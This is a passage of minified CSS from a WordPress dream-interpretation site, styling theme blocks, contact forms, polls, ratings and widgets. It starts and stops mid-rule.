span:hover{color:#fff!important;opacity:.8}.button{text-align:center;margin-top:20px}#custom_html-5 p{font-weight:600}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)!important}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active{color:#000}.image{background-image:url(https://sonnik.expert/wp-content/uploads/61680363_w640_h640_cid419713_pid44752473-2e159412.png);height:150px;background-size:cover;background-repeat:no-repeat;width:100%;margin-top:5px;background-position:0 -48px}.buttondzen{display:block;bottom:0;position:absolute}.buttondzen a{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none;background:#4d4c59!important}.buttondzen a:hover{background:#362c36!important;color:#fff!important}.opinion-block-one .info a:before{content:url([data-uri]);float:left;position:relative;margin-right:10px}.opinion-block-one{width:100%;margin:0}.opinion-block-text-one{padding:20px 40px;background-color:rgba(51,51,51,.08)}.opinion-block-one tr:first-child td span{background-color:transparent!important;display:block;top:14px;position:relative}.opinion-block-one .opinion-img-one div{margin:0;top:9px;width:80px;height:80px;border-radius:80px;overflow:hidden;position:relative;z-index:2}.opinion-block-one .opinion-info-one div{top:0;position:relative}.opinion-block-one tr:first-child td{font-weight:100}.opinion-block-one tr:first-child .opinion-img-one{background-color:#fff!important;width:39px;position:relative;margin:0;padding:0;border-bottom:solid 0 #ddd!important}.table-responsive table.opinion-block-one{width:100%}.opinion-block-one tr:first-child .opinion-info-one{background-color:#fff!important;vertical-align:middle;position:relative;top:0;width:auto!important;margin:0;padding:0 10px 10px}.opinion-block-one tr td{border:0 solid #333}.opinion-block-one tr:first-child td strong span{display:inline;text-decoration:none;top:0}.opinion-block-two{margin:20px 0 0}.opinion-block-two>ul li{text-align:center;letter-spacing:2px;font-weight:700;text-transform:uppercase;display:inline-block;padding:14px 30px 15px;cursor:pointer}.opinion-block-twoul{list-style-type:none}.opinion-block-two-one{border:1px solid #8e8b8b;margin-top:-15px}.opinion-block-two-one .opinion-block-two-content{padding:0 25px;margin-top:30px}.opinion-block-two-content img{float:left;margin:0 20px 20px 0;width:132px;height:132px;border-radius:100%}.opinion-block-two-content .name_expert,.opinion-block-two-content .name_expert span,.opinion-block-two-content .name_expert a{font-size:20px;margin-bottom:5px;font-weight:500;color:#161616;text-decoration:none}.opinion-block-two-content .position_expert{margin:0;letter-spacing:0;color:#8a8a8a;font-size:14px;font-weight:500}.post .opinion-block-two>ul li:before,.notebox .opinion-block-two>ul li:before{content:""}.opinion-block-two>ul .current{border-top:#8e8b8b 3px solid;border-right:1px solid #8e8b8b;border-left:1px solid #8e8b8b;border-bottom:1px solid #fff}.opinion-block-two-content{display:none}.opinion-block-two-content.active{display:block}@media (min-width:768px){.opinion-block-one tr:first-child .opinion-info-one{padding:0 40px}.opinion-block-one .opinion-img-one div{top:24px;margin:0 0 0 40px;top:14px;position:absolute}.opinion-block-one .opinion-info-one div{top:35px;position:relative}.opinion-block-one tr:first-child .opinion-info-one{top:-22px}.opinion-block-one tr:first-child .opinion-img-one{width:110px}.opinion-block-one .opinion-info-one div{top:38px}.opinion-block-one tr:first-child .opinion-img-one{border-bottom:solid 40px #ddd!important}}#custom_html-5 .ah-teaser-heading{font:18px GothaProBold!important;margin:0 0 10px;text-align:center!important}#custom_html-5 .ah-teaser-wrapper a{float:none;padding-bottom:0!important}#custom_html-5 .ah-typography img.img-responsive{position:absolute;top:-30px}#custom_html-5 .ah-teaser-image-wrapper{overflow:hidden;height:150px;position:relative}#custom_html-5 .ah-teaser-wrapper .ah-btn{padding:10px 16px!important}.related .ah-teaser-template div,.related .ah-flex-content div{padding:0!important}.related .ah-teaser-heading{color:#333!important;font:18px GothaProMed!important}.related .ah-teaser-image-wrapper{width:206px!important;position:relative;overflow:hidden;height:120px;margin-right:18px!important}.related .ah-teaser-image-wrapper img{position:absolute;top:-46px;width:100%}.related .ah-teaser-wrapper{margin-bottom:20px}.title-vote2x{font-weight:800;text-shadow:0 4px 11px #000}.result_vote2x{display:none;position:absolute;top:0;color:#3c3c3c;width:250px;margin:0 auto;font-size:24px;font-weight:800;text-align:center;padding:10px;background:#fff;left:0;right:0}.result_vote2x .result_vote2x_no{display:none}.post .result_vote2x ul li:before{content:""}.result_vote2x .ya-share2__container_size_m .ya-share2__title{display:none}.result_vote2x .ya-share2__counter.ya-share2__counter_visible{display:none}.useful-text-block,.important-text-block{padding:26px 24px 27px 104px;box-shadow:0 0 3px 0 rgba(0,0,0,.3);margin:0 3px 18px;line-height:24px;position:relative}.useful-text-block{background:#fff url(//sonnik.expert/wp-content/themes/conctruction/../img/useful-icon.png) no-repeat left 13px center}.important-text-block{background:#fff url(//sonnik.expert/wp-content/themes/conctruction/../img/important-icon.png) no-repeat left 13px center}.important-text-block-2,.useful-text-block-2{padding:20px 24px 5px;margin:22px 3px 18px;line-height:24px;position:relative}.important-text-block-2{border:1px solid #6da0a9}.useful-text-block-2{border:1px solid #b3250f!important}.important-text-block-2 .i-header,.useful-text-block-2 .i-header{position:absolute;padding:10px;top:-21px;left:20px;text-transform:uppercase;background:#fff;font-size:14px}.important-text-block-2 .i-header{color:#6da0a9}.useful-text-block-2 .i-header{color:#b3250f!important}.strong-text{font-weight:700}.important-text-block-3{padding:26px 24px 27px 70px;box-shadow:0 0 3px 0 rgba(0,0,0,.3);margin:0 3px 18px;line-height:24px;position:relative;border:1px solid #b661ff;background:#f7edff url([data-uri]) no-repeat left 13px center}@media screen and (max-width:1320px){.useful-text-block,.important-text-block,.important-text-block-3{background-position:left 17px center}}@media screen and (max-width:900px){.useful-text-block,.important-text-block,.important-text-block-3{padding:33px 42px 31px 104px}}@media screen and (max-width:415px){.useful-text-block,.important-text-block,.important-text-block-3{background-position:top 15px center;padding:89px 11px 19px}}.clearfix:after{content:"";display:table;clear:both}.responsive_column_widgets_row_7{width:100%!important}.result_moon-title,.result_week-title{margin:20px 0 0 20px;font-weight:600;display:inline-block}.result_moon-content,.result_week-content{float:left;margin:15px 0 0 2%;background:#fff;padding:30px;width:33%}#secondary .result_moon-content,#secondary .result_week-content{width:100%;margin:15px 0 0}span[class*=week]{display:none}.site-navigation{width:100%;text-align:center}.widget_text .text-front_page{text-align:left}.widget_text .text-front_page ul{padding-left:15px;margin-bottom:15px;list-style-type:disc!important}.widget_text .text-front_page .i-header{background-color:#f7f6f0}body:not(.home) .result_moon-title,body:not(.home) .result_week-title{margin-left:0}.cont-recomment-post{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;margin-top:20px;padding:15px;border:3px solid #fdd602;border-radius:5px;border-style:ridge}.cont-recomment-post>img{height:40px}.link-recomment-post{margin-left:15px;padding-top:10px;text-decoration:none;font-weight:600;font-size:16px}.link-recomment-post:hover{cursor:pointer;text-decoration:underline}.when-dream{display:flex;flex-wrap:wrap;justify-content:space-between}.when-dream>li{width:18%}.when-dream .crop{height:150px;margin-bottom:20px}.when-dream img{width:100%;height:100%}@media screen and (max-width:992px){footer{padding-bottom:100px}}@media screen and (max-width:767px){.ah-page{z-index:0}header,.breadcrumbs,.header,.cont-recomment-post,.social,.click_no,.block_info,.navigation,.yarpp-related{position:relative;z-index:10}.when-dream{justify-content:space-around}.when-dream>li{width:31%}#popup .comment-respond{padding:15px;width:100%}#popup{top:unset;left:0;margin-top:0;margin-left:0;bottom:0}.textnotedes{margin-right:50px}.widget_execphp{display:none}}@media screen and (max-width:576px){.when-dream>li{width:49%}.result_moon-content{width:100%}.result_week-content{width:100%}}@media screen and (max-width:470px){.when-dream{justify-content:center}.when-dream>li{width:96%}}.tag-desc ul{padding-left:20px}.tag-desc li{list-style-type:disc}.fa-like{display:inline-block;width:1px;height:4px}.fa-like:before{content:"\f164";color:#484848;margin-top:3px;font:16px FontAwesome;font-weight:800;margin-left:-12px}.ya-share2__container_size_m .ya-share2__badge .ya-share2__icon{background-size:auto!important}.flat_pm_2_out.show.bottom{width:100%}.flat_pm_3_out.show.bottom{width:100%}.flat_pm_4_out.show.bottom{width:100%}
.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}.menu-item i._mi{width:auto;height:auto;margin-top:-.265em;font-size:1.2em;line-height:1}.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}.menu-item ._svg{width:1em}.rtl .menu-item i._before{margin-right:0}.rtl .menu-item i._after{margin-left:0}.visuallyhidden{overflow:hidden;clip:rect(0 0 0 0);position:absolute;width:1px;height:1px;margin:-1px;padding:0;border:0}.menu-item i.elusive{margin-top:-.3em}.dashicons-admin-site:before{content:"\f319"!important}.dashicons-welcome-view-site:before{content:"\f115"!important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}
.useful-text-block,.important-text-block{padding:26px 24px 27px 104px;box-shadow:0 0 3px 0 rgba(0,0,0,.3);margin:0 3px 18px;line-height:24px;position:relative}.useful-text-block{background:#fff url([data-uri]) no-repeat left 13px center}.important-text-block{background:#fff url([data-uri]) no-repeat left 13px center}.important-text-block-2,.useful-text-block-2{padding:20px 24px 5px;margin:22px 3px 18px;line-height:24px;position:relative}.important-text-block-2{border:1px solid #6da0a9}.useful-text-block-2{border:1px solid #ff627c}.important-text-block-2 .i-header,.useful-text-block-2 .i-header{position:absolute;padding:10px;top:-21px;left:20px;text-transform:uppercase;background:#fff;font-size:14px}.important-text-block-2 .i-header{color:#6da0a9}.useful-text-block-2 .i-header{color:#ff627c}.strong-text{font-weight:700}.gallery{width:99.99%;position:relative;clear:both;margin-bottom:16px;padding:6px 0;border:1px solid transparent;cursor:default;overflow:hidden}.gallery-item{float:left;margin-bottom:5px}.gallery-image{height:150px;max-width:90%;background-size:cover;background-position:center;margin:0 auto}.gallery-columns-1 .gallery-item{width:100%;margin:0;padding:0}.gallery-columns-2 .gallery-item{width:50%;margin:0;padding:0}.gallery-columns-3 .gallery-item{width:33.333%;margin:0;padding:0}.gallery-columns-4 .gallery-item{width:25%;margin:0;padding:0}.gallery-columns-4 .gallery-item{width:25%;margin:0;padding:0}.gallery-columns-5 .gallery-item{width:20%;margin:0;padding:0}.gallery-columns-6 .gallery-item{width:16.665%;margin:0;padding:0}.gallery-columns-7 .gallery-item{width:14.285%;margin:0;padding:0}.gallery-columns-8 .gallery-item{width:12.5%;margin:0;padding:0}.gallery-columns-9 .gallery-item{width:11.111%;margin:0;padding:0}.gallery .img-caption{width:100%;text-align:center;font-size:13px;margin:4px 0}article .aligncenter{display:block;margin-left:auto;margin-right:auto}@media screen and (max-width:1320px){.useful-text-block,.important-text-block{background-position:left 17px center}}@media screen and (max-width:900px){.useful-text-block,.important-text-block{padding:33px 42px 31px 104px}}@media screen and (max-width:415px){.useful-text-block,.important-text-block{background-position:top 15px center;padding:89px 11px 19px}}
.wr-vote2x-tpl{padding:30px;width:220px;text-align:center;overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;position:relative;margin-bottom:20px}.wr-vote2x-tpl span.wr-mask-vote2ximsge-bg{position:absolute;left:0;right:0;top:0;bottom:0;background:#000;-moz-opacity:.6;-khtml-opacity:.6;opacity:.6}.bg-pvote2x{position:relative;z-index:1000}.title-vote2x{font-size:22px;line-height:24px;text-align:center;margin-bottom:30px;color:#fff}.button-vote2x{background:#fff;display:inline-block;vertical-align:top;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden}.button-vote2x>span{float:left;font-size:28px;line-height:30px;padding:8px 19px 14px;font-weight:700}.button-vote2x>span:last-child{border-left:2px solid #e5e5e5}.button-vote2x>span>span.namebox{font-weight:400;background:0 !important;color:#858585;font-size:12px;display:block;line-height:12px;position:absolute;left:0;right:0;font-style:italic}.button-vote2x>span{position:relative}.button-vote2x>span{padding:11px 19px 16px}.button-vote2x>span>span{background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#02939d),color-stop(.15,#02939d),color-stop(.3,#1ca57f),color-stop(.45,#41bd55),color-stop(.6,#31b367),color-stop(.75,#4bc34a));background-image:gradient(linear,left top,right top,color-stop(0,#02939d),color-stop(.15,#02939d),color-stop(.3,#1ca57f),color-stop(.45,#41bd55),color-stop(.6,#31b367),color-stop(.75,#4bc34a));color:transparent;-webkit-background-clip:text;background-clip:text}.button-vote2x span.click-vote2x{cursor:pointer}.button-vote2x>span.click-vote2x:hover{background:#e5e5e5 !important}.button-vote2x>span:last-child>span{background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#f78e53),color-stop(.15,#f28460),color-stop(.3,#ed796f),color-stop(.45,#e66a82),color-stop(.6,#e3628c),color-stop(.75,#df5a96));background-image:gradient(linear,left top,right top,color-stop(0,#02939d),color-stop(.15,#02939d),color-stop(.3,#1ca57f),color-stop(.45,#41bd55),color-stop(.6,#31b367),color-stop(.75,#4bc34a))}.wr-vote2x-tpl.no-vote2ximsge-bg{background:#e9ecf1}.wr-vote2x-tpl.no-vote2ximsge-bg .title-vote2x{color:#1b1e28}@media screen and (max-width:1000px){.wr-vote2x-tpl{width:auto !important;float:none !important;max-width:400px !important;margin:20px auto !important}.button-vote2x>span{display:block;text-align:center;float:none;border:0 !important}.button-vote2x>span:first-child{border-bottom:2px solid #e5e5e5 !important}}.active-box_vote2x{display:inline-block}.hide-box_vote2x{display:none}
body .extendedwopts-show{display:none}body .widgetopts-hide_title .widget-title{display:none}body .extendedwopts-md-right{text-align:right}body .extendedwopts-md-left{text-align:left}body .extendedwopts-md-center{text-align:center}body .extendedwopts-md-justify{text-align:justify}@media screen and (min-width:1181px){body .extendedwopts-hide.extendedwopts-desktop{display:none!important}body .extendedwopts-show.extendedwopts-desktop{display:block}body .widget.clearfix-desktop{clear:both}}@media screen and (max-width:1024px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}body .widget.clearfix-desktop{clear:none}body .widget.clearfix-tablet{clear:both}}@media screen and (max-width:1180px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}body .widget.clearfix-desktop{clear:none}body .widget.clearfix-tablet{clear:both}}@media screen and (max-width:767px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}body .widget.clearfix-desktop,body .widget.clearfix-tablet{clear:none}body .widget.clearfix-mobile{clear:both}}@media screen and (max-width:991px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}body .widget.clearfix-desktop,body .widget.clearfix-tablet{clear:none}body .widget.clearfix-mobile{clear:both}}
.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{text-align:left;background-image:none;display:block}.wp-polls ul,.wp-polls-ul,.wp-polls-ans ul{text-align:left;list-style:none;float:none}.wp-polls ul li:before,.wp-polls-ans ul li:before,#sidebar ul ul li:before{content:''}.wp-polls IMG,.wp-polls LABEL,.wp-polls INPUT,.wp-polls-loading IMG,.wp-polls-image IMG{display:inline;border:0;padding:0;margin:0}.wp-polls-ul{padding:0;margin:0 0 10px 10px}.wp-polls-ans{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0}.wp-polls .Buttons{border:1px solid #c8c8c8;background-color:#f3f6f8}.wp-polls-paging a,.wp-polls-paging a:link{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:visited{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:hover{border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging a:active{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging span.pages{padding:2px 4px;margin:2px;color:#000;border:1px solid #000;background-color:#fff}.wp-polls-paging span.current{padding:2px 4px;margin:2px;font-weight:700;border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging span.extend{padding:2px 4px;margin:2px;border:1px solid #000;color:#000;background-color:#fff}
.wp-polls .pollbar{margin:1px;font-size:16px;line-height:18px;height:18px;background-image:url([data-uri]);border:1px solid #95a5a6}
.post-ratings{width:100%;opacity:1}.post-ratings-loading{display:none;height:16px;text-align:left}.post-ratings-image{border:0}.post-ratings img,.post-ratings-loading img,.post-ratings-image img{border:0;padding:0;margin:0}.post-ratings-comment-author{font-weight:400;font-style:italic}
.bootstrap-yop article,.bootstrap-yop aside,.bootstrap-yop details,.bootstrap-yop figcaption,.bootstrap-yop figure,.bootstrap-yop footer,.bootstrap-yop header,.bootstrap-yop hgroup,.bootstrap-yop main,.bootstrap-yop nav,.bootstrap-yop section,.bootstrap-yop summary{display:block}.bootstrap-yop audio,.bootstrap-yop canvas,.bootstrap-yop video{display:inline-block}.bootstrap-yop audio:not([controls]){display:none;height:0}.bootstrap-yop [hidden],.bootstrap-yop template{display:none}.bootstrap-yop html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;margin:0}.bootstrap-yop a{background:0 0}.bootstrap-yop a:focus{outline:thin dotted}.bootstrap-yop a:active,.bootstrap-yop a:hover{outline:0}.bootstrap-yop h1{margin:.67em 0;font-size:2em}.bootstrap-yop abbr[title]{border-bottom:1px dotted}.bootstrap-yop b,.bootstrap-yop strong{font-weight:700}.bootstrap-yop dfn{font-style:italic}.bootstrap-yop hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}.bootstrap-yop mark{color:#000;background:#ff0}.bootstrap-yop code,.bootstrap-yop kbd,.bootstrap-yop pre,.bootstrap-yop samp{font-family:monospace,serif;font-size:1em}.bootstrap-yop pre{white-space:pre-wrap}.bootstrap-yop q{quotes:"\201C" "\201D" "\2018" "\2019"}.bootstrap-yop small{font-size:80%}.bootstrap-yop sub,.bootstrap-yop sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.bootstrap-yop sup{top:-.5em}.bootstrap-yop sub{bottom:-.25em}.bootstrap-yop img{border:0}.bootstrap-yop svg:not(:root){overflow:hidden}.bootstrap-yop figure{margin:0}.bootstrap-yop fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}.bootstrap-yop legend{padding:0;border:0}.bootstrap-yop button,.bootstrap-yop input,.bootstrap-yop select,.bootstrap-yop textarea{margin:0;font-size:100%}.bootstrap-yop button,.bootstrap-yop input{line-height:normal}.bootstrap-yop button,.bootstrap-yop select{text-transform:none}.bootstrap-yop button,.bootstrap-yop html input[type=button],.bootstrap-yop input[type=reset],.bootstrap-yop input[type=submit]{cursor:pointer;-webkit-appearance:button}.bootstrap-yop button[disabled],.bootstrap-yop html input[disabled]{cursor:default}.bootstrap-yop input[type=checkbox],.bootstrap-yop 